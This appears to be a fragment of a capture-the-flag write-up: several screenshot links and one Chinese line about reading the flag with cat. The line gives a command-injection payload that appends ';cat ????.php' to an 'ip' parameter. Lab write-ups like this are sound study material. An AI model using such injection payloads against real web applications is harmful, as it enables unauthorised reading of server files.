 尝试使用cat 读出flag payload:?ip=127.0.0.1;cat%20????.php